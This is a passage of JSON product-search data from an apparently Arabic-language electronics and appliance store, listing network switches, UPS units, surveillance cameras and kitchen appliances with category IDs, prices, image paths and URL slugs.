","c":["2","598","620","621","550","622","547","618","619"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/6\/6697-des-f1016p-e-16-port-long-range-poe_surveillance-switch.jpg","u":"d-link-des-f1016p-e-16-port-10-100-long-range-poe-surveillance-switch.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 24 \u0645\u0646\u0641\u0630 DGS-F1026P-E250M","c":["2","598","620","621","550","622"],"d":"","p":10250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/6\/6699-dgs-f1026p-e250m-24-port-1000mbps-poe-switch-with-2-sfp-ports.jpg","u":"d-link-dgs-f1026p-e250m-24-port-1000mbps-poe-switch-with-2-sfp-ports.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 18 \u0645\u0646\u0641\u0630 DGS-1100-18P V2","c":["2","598","620","621","550","622"],"d":"","p":9500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-006705-d-link--switch-dgs-1100-18p-v2_1_.jpg","u":"d-link-dgs-f1026p-e250m-24-port-1000mbps-poe-switch-with-2-sfp-ports-1.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 \u0645\u062f\u0627\u0631 18\u0645\u0646\u0641\u0630 DGS-F1210-18PS","c":["2","598","620","621","550","622","547","618","619"],"d":"","p":8500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/0\/7001-nw-dlink-dgs-f1210-18ps.jpg","u":"d-link-dgs-f1210-18ps-elayer-2-gigabit-managed-long-range-poe-surveillance-switch.html"},{"value":"\u0644\u064a\u0646\u0643\u0633\u064a\u0633  \u0633\u0648\u064a\u062a\u0634 48 \u0645\u0646\u0641\u0630 LGS352MPC-EU48","c":["2","598","620","621","550","644","547","618","619"],"d":"","p":34750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_5.jpg","u":"linksys-lgs352mpc-eu48-port-managed-gigabit-poe-switch-with-4-10g-sfp-uplinks-740w.html"},{"value":"\u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 24 \u0645\u0646\u0627\u0641\u0630 TL-SG1024D","c":["2","547","618","619","598","620","621","550","633"],"d":"","p":2950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/p\/tp-link-switch-24-port-gigabit-rack-tl-sg1024d_1.jpg","u":"tp-link-switch-24-port-gigabit-rack-tl-sg1024d.html"},{"value":"\u062a\u064a\u0646\u062f\u0627 \u0633\u0648\u064a\u062a\u0634 16 \u0645\u0646\u0641\u0630 TEG1118P-16-250W","c":["2","547","618","619","598","620","621","550","628","889"],"d":"","p":6100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-teg1118p-16-250w.jpg","u":"tenda-teg1118p-16-250w-16ge-2sfp-ethernet-switch-with-16-port-poe.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0642\u0644\u0627\u064a\u0647 \u0647\u0648\u0627\u0626\u064a\u0647 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 - 5\u0644\u062a\u0631- 1500 \u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 -  Sk-3011","c":["2","658","690","691","550","692","660","907","909"],"d":"","p":3600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/e\/se-3011.jpg","u":"5-1500-sk-3011.html"},{"value":" \u0633\u0648\u0643\u0627\u0646\u0649 \u0643\u0628\u0647 \u0627\u0633\u062a\u0646\u0627\u0644\u0633 - 2\u0644\u062a\u0631 - 400\u0648\u0627\u062a -  \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-7020","c":["2","658","690","694","550","692","889","660"],"d":"","p":780,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-7020_1.jpg","u":"2-400-sk-7020.html"},{"value":" \u0633\u0648\u0643\u0627\u0646\u0649 \u0643\u0628\u0647 \u0627\u0633\u062a\u0646\u0627\u0644\u0633 - 2.5\u0644\u062a\u0631 - 500\u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-7030","c":["2","658","690","694","550","692","660"],"d":"","p":936,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-7030_1.jpg","u":"2-5-500-sk-7030.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0645\u0643\u0648\u0627\u0629 \u0634\u0639\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-955","c":["2","658","659","701","702","704","550","692","660"],"d":"","p":520,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-sk-955-_-_-__2.jpg","u":"sk-955.html"},{"value":"\u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 \u0633\u0637\u062d \u0627\u0644\u0645\u0643\u062a\u0628 5 \u0645\u0646\u0627\u0641\u0630  LS1005 ","c":["2","547","618","619","598","620","621","550","633"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/s\/ls1005.jpg","u":"tp-link-ls1005-5-port-10100mbps-desktop-switch.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0628\u0627\u062a\u0634  \u0643\u0648\u0631\u062f \u0643\u0627\u062a 0.5   \u0645\u062a\u0631","c":["598","620","641","547","618","642"],"d":"","p":62,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/-\/d-link-patch-cord-0.5m-cat-6.jpg","u":"d-link-patch-cord-0-5m-cat-6.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0630\u0646 \u0645\u0646 \u0631\u064a\u062a\u0634\u064a J300","c":["2","561","843","579","726"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-wired-earphones-j300-3.5.jpg","u":"j300.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0630\u0646 \u0645\u0646 \u0631\u064a\u062a\u0634\u064a J500","c":["2","561","843","579","726"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-wired-earphones-j500-3.5recci-wired-earphones-j500-3.5.jpg","u":"j500.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 \u0645\u0648\u062a\u064a\u0641 5 \u062a\u064a \u062c\u0648\u0644\u062f \/ \u0628\u0644\u0627\u0643 \u0633\u062a\u0631\u0627\u0628","c":["2","561","562","565","843","889"],"d":"","p":2299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/motive-5t-smart-watch.jpg","u":"\/id\/2996\/s\/5\/key\/3fccd9bfcf5a645ba7cc2b023e5ff6307204b8fdc954c34921307a5995e3af8d\/"},{"value":"\u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 \u0631\u064a\u0641\u0631 \u0633\u0648\u0646\u062c 10\u0627\u0633 \u0628\u0631\u0648 1000\u0645\u0644\u0644\u064a \u0627\u0645\u0628\u064a\u0631","c":["2","561","579","724","843"],"d":"","p":799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/o\/power-bank-vision-10spro-10000mah-pd_qc3.0.jpg","u":"10-1000.html"},{"value":"\u0623\u0646\u0643\u0631 \u0633\u0627\u0648\u0646\u062f \u0643\u0648\u0631 \u0633\u0645\u0627\u0639\u0647 \u0644\u0627\u0633\u0644\u0643\u064a\u0647R50I","c":["2","561","562","563","843"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/n\/anker-soundcore-r50i.jpg","u":"r50i.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u062a\u0634 \u0628\u064a \u0633\u0644\u0643\u064a\u0647  K1600","c":["2","547","548","686","889","907","916"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/1\/k1600.jpg","u":"k1600.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0631\u0627\u0628\u0648 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0648\u0645\u0627\u0648\u0633x1960","c":["2","547","550","548","551","685"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/a\/rapoo-x1960-main.jpg","u":"x1960.html"},{"value":"PB1D \u0645\u0634\u062a\u0631\u0643 \u0627\u064a\u062a\u0648\u0646 1","c":["2","598","848","854","550","850","851"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-pb1d.jpg","u":"pb1d-1.html"},{"value":"5E850ISUBDIN-\u0627\u064a\u062a\u0648\u0646 5\u0627\u064a \u064a\u0648 \u0628\u064a \u0627\u0633","c":["2","598","848","857","550","850","856"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-5e850isubdin.jpg","u":"5e850isubdin-5.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 700 \u064a\u0648 \u0625\u0633 \u0628\u064a","c":["2","598","848","857","550","850","856"],"d":"","p":4000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/e\/5e700ud.jpg","u":"5-700.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 1600 \u064a\u0648 \u0625\u0633 \u0628\u064a","c":["2","598","848","857","550","850","856"],"d":"","p":7750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/e\/5e9000ud_1.jpg","u":"5-1600.html"},{"value":"3S850D\u0627\u064a\u062a\u0648\u0646 3 \u0627\u0633 \u064a\u0648 \u0628\u064a \u0627\u0633 ","c":["2","598","848","853","550","850","851"],"d":"","p":6000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/s\/3s850d.jpg","u":"3s850d-3.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5\u0627\u0633 \u0633\u064a \u064a\u0648 \u0628\u064a \u0627\u0633 1500 \u0627\u064a","c":["2","598","848","859","550","850","856"],"d":"","p":18500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/s\/5sc1500i.jpg","u":"eaton-5sc-ups-1500i.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5 \u0627\u0633 \u0633\u064a \u0631\u0627\u0643 1500IR","c":["2","598","848","859","550","850","856"],"d":"","p":28000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/s\/5sc1500ir.jpg","u":"5-1500ir.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5 \u0627\u0633 \u0633\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 2200i","c":["2","848","859","550","598","850","856"],"d":"","p":35000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/s\/5sc2200irt-main.jpg","u":"5-2200i.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5 \u0627\u0633 \u0633\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 3000i","c":["2","598","848","859","550","850","856"],"d":"","p":40000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/s\/5sc3000irt.jpg","u":"5-3000i.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 9\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 9E1000I","c":["2","598","848","858","550","850","856"],"d":"","p":20000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e1000i.jpg","u":"9-9e1000i.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0648\u062c\u0631 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a \u0644 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a 5\u0645\u062a\u0631","c":["547","548","555","582","688"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/a\/cable-cougar-hdmi-to-hdmi-4k-1.5m_1_1.jpg","u":"cable-couger-hdmi-to-hdmi-4k-5m.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0648\u062c\u0631 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a \u0644 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a 10\u0645\u062a\u0631","c":["547","548","688","582"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/a\/cable-cougar-hdmi-to-hdmi-4k-1.5m_1_1_1.jpg","u":"cable-couger-hdmi-to-hdmi-4k-10m.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0648\u062c\u0631 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a \u0644 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a 15\u0645\u062a\u0631","c":["547","548","688","582"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/a\/cable-cougar-hdmi-to-hdmi-4k-1.5m_1_1_1_1.jpg","u":"cable-couger-hdmi-to-hdmi-4k-15m.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0648\u062c\u0631 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a \u0644 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a 20\u0645\u062a\u0631","c":["547","548","688","582"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/a\/cable-cougar-hdmi-to-hdmi-4k-1.5m_1_1_1_1_1.jpg","u":"cable-couger-hdmi-to-hdmi-4k-20m.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u064a\u0646 \u0643\u0627\u0645\u064a\u0631\u0627 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062f\u0642\u0629 \u0644\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062e\u0627\u0631\u062c\u064a  DS-2CE16D0T-EXIPF HD  3.6 \u0645\u0644 ","c":["2","598","599","847"],"d":"","p":425,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-ds-2ce16d0t-exipf_3.6mm_.jpg","u":"hikvision-ds-2ce16d0t-exipf-3-6mm-hd-2mp-outdoor-camera.html"},{"value":"\u0647\u0627\u064a\u0643\u0641\u064a\u062c\u064a\u0646 \u0643\u0627\u0645\u064a\u0631\u0627 \u062f\u0627\u062e\u0644\u064a\u0629 2.8 \u0645\u0644\u0645 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 DS-2CE76D0TEXIPF ","c":["2","598","599","847"],"d":"","p":425,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/6\/76d0t-exipf_2.8mm_.jpg","u":"hikvision-ds-2ce76d0texipf-elixir-20m-2-8mm-wireless-indoor-camera.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u0646 \u062c\u0647\u0627\u0632 \u062a\u0633\u062c\u064a\u0644 \u0641\u064a\u062f\u064a\u0648 \u0631\u0642\u0645\u064a \u0644\u0644\u0645\u0631\u0627\u0642\u0628\u0629  Ds-7104Hqhi-K1","c":["2","598","599","847"],"d":"","p":1950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/s\/ds-7104hqhi.jpg","u":"ds-7104hqhi-k1.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u0646 \u062a\u0648\u0631\u0628\u0648 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0641\u064a \u0627\u0631   DS-7108HQHI ","c":["2","598","599","847"],"d":"","p":2900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/s\/ds-7108hqhi.jpg","u":"ds-7108hqhi.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u0646 \u062f\u064a \u0641\u064a \u0627\u0631 -DS-7104HGHI-K1","c":["2","598","599","847"],"d":"","p":1300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/s\/ds-7104hghi-k1.jpg","u":"ds-7104hghi-k1.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u0646 \u062c\u0647\u0627\u0632 \u062a\u0633\u062c\u064a\u0644 \u0641\u064a\u062f\u064a\u0648 \u06284 \u0642\u0646\u0648\u0627\u062a  DS-7604NI-K1\/4P ","c":["2","598","599","847"],"d":"","p":5900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/s\/ds-7604ni-q1.jpg","u":"ds-7604ni-k1-4p-4.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0627\u0645\u064a\u0631\u0627 \u062f\u064a\u0644\u0648\u0643\u0633 RG174 \u0634\u064a\u0644\u062f + \u0642\u0648\u0629 100 \u0645\u062a\u0631","c":["2","598","599","847"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/b\/able-camera-deluxe-rg174-shield-_-power-100m.jpg","u":"rg174-100.html"},{"value":"ONIKUMA K16 PRO STEREO GAMING HEADPHONE","c":["547","548","716","889"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/e\/headset.jpg","u":"onikuma-k16-pro-stereo-gaming-headphone.html"},{"value":"\u0625\u064a\u062a\u0648\u0646 230 \u0641\u0648\u0644\u062a 1000 \u0641\u0648\u0644\u062a \u0623\u0645\u0628\u064a\u0631 600 \u0648\u0627\u062a \u064a\u0648 \u0628\u064a \u0627\u0633 \u0641\u0627\u0626\u0642 \u0627\u0644\u0635\u063a\u0631 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a - 4 \u0645\u0646\u0627\u0641\u0630 ","c":["848","850","851","550"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/v\/avrx1000ud-2_1.jpg","u":"230v-1000va-600w-ultra-compact-line-interactive-ups-4-schuko-outlets-desktop-wall-mount.html"},{"value":" \u0633\u0648\u0643\u0627\u0646\u064a \u0645\u0643\u0646\u0633\u0647 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0647 - 3 \u0644\u062a\u0631- 3000 \u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-3388","c":["658","659","550","692","849","2","889","660"],"d":"","p":3500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-sk-3388.jpg","u":"sokany-sk-3388-vacuum-cleaner-3-liters-3000-watts.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 - 2200 \u0648\u0627\u062a - \u0627\u0628\u064a\u0636 \u0648\u0627\u0632\u0631\u0642 - STP60.000WB","c":["658","659","665","2","550","834","869","835"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp60.jpg","u":"kenwood-steam-iron-2200-watt-white-blue-stp60-000wb.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 - 1.7 \u0644\u062a\u0631- 2200 \u0648\u0627\u0637 -  \u0633\u062a\u0627\u0646\u0644\u0633 - ZJM01","c":["658","690","698","2"],"d":"","p":2000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/a\/main-zjm01.jpg","u":"kenwood-electric-kettle-1-7l-2200w-zjm01-stainless-steel.html"},{"value":" \u0643\u064a\u0646\u0648\u062f  \u0642\u0644\u0627\u064a\u0647 - 5.5 \u0644\u062a\u0631 - 1800 \u0648\u0627\u0637 - HFP50 ","c":["658","690","691","550","869","2","889"],"d":"","p":4900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfp50.jpg-2.jpg","u":"kenwood-fryer-hfp50-5-5-liters-1800-watts.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0627\u0643\u0633 \u0644\u0627\u0631\u062c - \u0633\u0639\u0647 5.6 \u0644\u062a\u0631 - 1800 \u0648\u0627\u0637 -  - AF625","c":["2","550","658","690","691","863","889","660"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/f\/af625.jpg","u":"black-and-decker-af625-b5-digital-air-fryer-5-6-liter-1800-watt-black.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629  - 4,3 \u0644\u062a\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - AF700","c":["2","550","658","690","691","863"],"d":"","p":6000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-af700.jpg","u":"black-decker-af700-digital-air-fryer-5-8-liters-1700-watt.html"},{"value":" \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631  \u0643\u0628\u0629 \u0632\u062c\u0627\u062c\u064a\u0629 \u0639\u0645\u0648\u062f\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 - 400 \u0648\u0627\u062a  - GC400-B5","c":["658","690","694","550","863","2","660","907","909"],"d":"","p":2028,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/c\/gc400-b5.jpg","u":"black-decker-gc400-b5-chopper-400w.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0645\u062d\u0636\u0631\u0629 \u0627\u0644\u0637\u0639\u0627\u0645  \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641  - 1000 \u0648\u0627\u0637 - FX1075-B5 ","c":["2","658","690","694","550","863","889"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/-\/4-fx1075-b5.jpg","u":"black-decker-fx1075-b5-5-in-1-food-processor-1000w-white-and-black.html"},{"value":"\u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 -  1.7 \u0643\u062c\u0645 - 2300 \u0648\u0627\u0637 - \u062f\u064a\u0644\u0648\u0646\u062c\u064a- \u0623\u0633\u0648\u062f -  Fh1396","c":["550","658","690","691","865"],"d":"","p":14250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013841.jpg","u":"delonghi-fh1396-digital-air-fryer-1-7-kg-2300-watt-black.html"},{"value":" \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 - 2*1 -  750 \u0648\u0627\u0637  - TS2090","c":["550","658","690","695","863","2","889","660"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013688.jpg","u":"black-decker-ts2090-sandwich-maker-2-in-1-750-watt.html"},{"value":" \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 11400 \u0648\u0627\u0637  - TS4120-B5  ","c":["550","658","690","695","863","2","889"],"d":"","p":2600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/-\/4-ts4120-b5.jpg","u":"black-decker-sandwich-maker-4-slices-1400-watt-black-ts4120-b5.html"},{"value":" \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0627\u0644 \u062c\u064a \u0627\u0646\u0641\u064a\u0631\u062a\u0631 1200 \u0648\u0627\u062a \u0628\u0627\u0644\u0634\u0648\u0627\u064a\u0629 \u0628\u0642\u062f\u0631\u0647 950\u0648\u0627\u062a\u060c \u0633\u0639\u0629 42 \u0644\u062a\u0631 . \u0631\u0645\u0627\u062f\u064a\/\u0641\u0636\u064a MH8265CIS","c":["658","550","690","817","868","2","889","907","909"],"d":"","p":9800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/h\/mh8265cis.jpg","u":"lg-neochef-microwave-oven-with-grill-42-liter-silver-mh8265cis.html"},{"value":"\u0643\u064a\u0646\u0648\u0648\u062f \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641  \u0628\u0634\u0648\u0627\u064a\u0629 - 1000\u0648\u0627\u062a -  42 \u0644\u062a\u0631- \u0627\u0633\u0648\u062f - MWM42.000BK","c":["2","550","658","690","868","869","889"],"d":"","p":9000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-mwm42.000bk.jpg","u":"kenwood-microwave-with-grill-42-liters-black-mwm42-000bk.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0643\u0628\u0629 \u0648\u0645\u0641\u0631\u0645\u0629 \u0633\u062a\u0627\u0646\u0644\u0633- 4 \u0644\u062a\u0631- 800 \u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-7028","c":["2","658","690","694","550","692","660"],"d":"","p":1326,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-7028.jpg","u":"sokany-chopper-and-grinder-with-stainless-body-800-watt-4-liter-silver-sk-7028.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u0643\u0628\u0629 \u0648 \u0642\u0637\u0627\u0639\u0647 \u062e\u0636\u0627\u0631 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0627\u062a - 500 \u0648\u0627\u0637 - \u0627\u0628\u064a\u0636 - CHP61-200WH","c":["550","658","690","694","869","2","889"],"d":"","p":2500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/h\/chp61-200wh.jpg","u":"kenwood-chopper-chp61-200wh-500-watt-multi-use-with-two-bowls-white.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u0649  \u062e\u0644\u0627\u0637 \u0628\u0645\u062d\u0631\u0643 - 6000 \u0648\u0627\u0637  - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-999","c":["2","658","690","699","550","692","660"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-999.jpg","u":"sokany-blender-with-6000-watt-motor-sk-999.html"},{"value":" \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0645\u0643\u0648\u0627\u0647 \u0628\u062e\u0627\u0631 -  \u0641\u0648\u0644\u062a220 - 2200\u0648\u0627\u062a - - x2000 ","c":["2","550","658","834","835","863","665","659","660"],"d":"","p":1600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-x2000.jpg","u":"black-decker-steam-iron-2200-watt-220-volt-two-years-warranty-x2000.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 - \u0628\u0642\u0627\u0639\u062f\u0629 \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - 2200 \u0648\u0627\u0637  - X2050-B5","c":["2","550","658","834","835","863","665","659","889","660"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/2\/x2050-b5.jpg","u":"black-decker-steam-iron-ceramic-base-2200-watts-two-years-warranty-x2050-b5.html"},{"value":"  \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631  \u0642\u0627\u0639\u062f\u0647 \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - 2400 \u0648\u0627\u062a X2150-B5 ","c":["2","550","658","834","835","863","889","660"],"d":"","p":2250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-x2150-b5.jpg","u":"black-decker-steam-iron-with-ceramic-base-2400-watt-two-years-warranty-x2150-b5.html"},{"value":"  \u0645\u0643\u0648\u0627\u0629 \u0645\u0644\u0627\u0628\u0633 \u0633\u0648\u0643\u0627\u0646\u064a \u2013 2000 \u0648\u0627\u062a \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 SK-2110","c":["2","550","658","692","834","835","659","665","660"],"d":"","p":1235.52,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-2110.jpg","u":"sokany-clothes-iron-2000-watt-sk-2110.html"},{"value":"DCM25N-B5 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0645\u0627\u0643\u064a\u0646\u0629 \u0642\u0647\u0648\u0629\u060c 330 \u0648\u0627\u062a . \u0643\u0648\u0628 \u0648\u0627\u062d\u062f ","c":["2","550","658","690","707","863","889","660","659"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013680.jpg","u":"black-decker-coffee-machine-330-watt-one-cup-two-years-warranty-dcm25n-b5.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a  \u0645\u0632\u064a\u0644 \u0627\u0644\u0648\u0628\u0631  \u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0626\u064a \u0627\u0644\u0642\u0627\u0628\u0644 